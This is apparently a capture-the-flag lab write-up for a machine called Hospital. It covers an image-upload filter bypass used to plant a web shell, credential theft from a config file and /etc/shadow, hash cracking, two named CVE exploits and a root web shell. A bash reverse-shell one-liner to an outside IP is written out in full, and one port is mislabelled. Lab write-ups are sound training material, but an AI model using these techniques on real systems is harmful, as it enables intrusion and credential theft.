Hospital
Reconnaissance
Port Scanning
|
|
We see many open ports and some are really intresting :
- 139 / 445 : SMB
- 88 : KDC
- 135 : LDAP
- 443 : HTTP
- 8080 : HTTP
So we know the machine is an Active Directory Domain Controller because of the open port number 88, we can also see an HTTP service running, maybe for the foothold ?
User
First user
We start on the 443, but dont find anything special, so lets go on the 8080
We have and upload functionnality, so lets upload some shit.
The site only accept images, so we gonna have to bypass this. Set the Content-Type HTTP Header to image/png does the trick
I’m gonna use p0wny-shell

Its uploaded to /uploads/file_name

Got my reverse-shell like this
/usr/bin/bash -c "bash -i >& /dev/tcp/10.10.14.8/12345 0>&1"
Fake root

We spawn as www-data, so we are gonna do some lateral movement. Inside the config.php we find mysql credentials.
So lets connect to the database et hope find intresting shit.

Now we have to find the algorithm of theses hashes, we find it in register.php, it’s bcrypt because :
|
|
After cracking theses hashes, I log in on the previous webserver, but nothing has changed. So i get back the my shell and start searching for CVE to privesc and I found CVE-2023-2640 So exploit it :
|
|
Real user
But still no user.txt, so lets pivot. I grab the hashes in /etc/shadow and try theses passwords others services (maybe the http on the port 443)
So we found : drwilliams:qwe123!@#
We try it on the https://hospital.htb and it worked !

We have a mail in our mail box, it tells us that the files that we send to drbrown will be executed by GHostscript, so we’re gonna find a CVE in Ghostscript : CVE-2023-36664
With this poc: https://github.com/jakabakos/CVE-2023-36664-Ghostscript-command-injection we are able to execute commands.
|
|
We get out shell and can get the user.txt
|
|
Root
We have write rights on the C:\xampp\htdocs directory which is the root directory for the webmail. We can try to upload p0wny-shell another time, and BOOM, a root shell